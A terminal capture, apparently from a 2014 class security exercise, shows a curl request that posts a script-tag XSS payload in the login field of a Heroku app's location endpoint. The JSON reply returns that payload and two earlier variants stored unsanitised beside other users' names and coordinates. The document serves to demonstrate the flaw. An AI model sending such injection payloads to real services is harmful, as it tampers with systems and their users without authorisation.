 Macgill_Davis — bash — 120×30
~ $ curl --data "login=h@ck3d<script>window.alert('h@ck3d')</script>&lat=0&lng=0" http://desolate-bastion-4806.herokuapp
.com/sendLocation
{"characters":[],"students":[{"_id":"547f3b8f1d36cc020005c167","login":"h@ck3d<script>window.alert('h@ck3d')</script>","
lat":0,"lng":0,"created_at":"Wed, 03 Dec 2014 16:34:23 GMT"},{"_id":"547f3b361d36cc020005c166","login":"h@ck3d'<script>w
indow.alert(h@ck3d)</script>'","lat":0,"lng":0,"created_at":"Wed, 03 Dec 2014 16:32:54 GMT"},{"_id":"547f3aa71d36cc02000
5c165","login":"<script>window.alert(h@ck3d)</script>","lat":10,"lng":20,"created_at":"Wed, 03 Dec 2014 16:30:31 GMT"},{
"_id":"546d45d1c9a0c10200f5c414","login":"ColinCreevey","lat":42,"lng":-71,"created_at":"Thu, 20 Nov 2014 01:37:21 GMT"}
,{"_id":"546d45bfc9a0c10200f5c413","login":"dad","lat":40,"lng":55.2,"created_at":"Thu, 20 Nov 2014 01:37:03 GMT"},{"_id
":"546d4575c9a0c10200f5c412","login":"ColinCreevey","lat":42,"lng":-71,"created_at":"Thu, 20 Nov 2014 01:35:49 GMT"},{"_
id":"5472b95d65d87b0200b0e43a","login":"mchow","lat":10,"lng":10,"created_at":"Mon, 24 Nov 2014 04:51:41 GMT"}]}~ $ _